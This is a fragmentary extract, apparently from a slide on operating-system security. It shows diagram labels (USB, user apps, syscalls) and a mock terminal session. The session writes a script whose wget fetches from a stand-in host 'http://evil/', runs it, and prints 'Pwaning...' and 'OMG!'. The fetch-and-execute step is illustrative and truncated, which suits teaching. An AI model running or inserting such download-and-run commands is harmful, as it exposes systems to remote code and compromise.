 USB
messages
User's
apps
Operative
System
syscalls
user:~/$ cat > x.sh <<EOF
wget "http://evil/....."
....
EOF
user:~/$ chmod u+x x.sh; ./x.sh
Pwaning...
typing
OMG!